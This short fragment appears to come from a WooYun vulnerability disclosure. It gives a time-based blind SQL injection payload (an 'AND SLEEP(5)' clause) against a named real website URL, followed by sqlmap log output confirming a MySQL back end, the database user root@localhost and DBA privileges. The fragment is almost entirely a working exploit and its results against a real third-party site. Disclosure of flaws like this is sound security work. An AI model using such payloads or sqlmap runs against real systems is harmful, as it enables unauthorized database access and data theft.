 Payload: http://www.baixingbao518.com:80/Site/page/id/22) AND SLEEP(5) AND (
3830=3830.html
---
[10:55:40] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[10:55:40] [INFO] testing if current user is DBA
[10:55:40] [INFO] fetching current user
[10:55:40] [INFO] retrieved: [10:56:17] [CRITICAL] connection timed out to the t
arget url or proxy, sqlmap is going to retry the request
[10:57:04] [CRITICAL] connection timed out to the target url or proxy, sqlmap is
going to retry the request
root@localhost
[10:58:09] [INFO] retrieved: 1
current user is DBA: 'True'
www.wooyun.org